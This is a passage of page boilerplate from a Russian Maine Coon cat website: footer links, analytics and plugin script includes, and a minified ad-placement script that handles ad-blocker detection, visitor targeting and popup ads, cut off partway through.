<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(82955953, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82955953" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mainecoon-portal.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","post_id":"34115"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mainecoon-portal.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mainecoon-portal.ru","siteurl":"https:\/\/mainecoon-portal.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mainecoon-portal.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 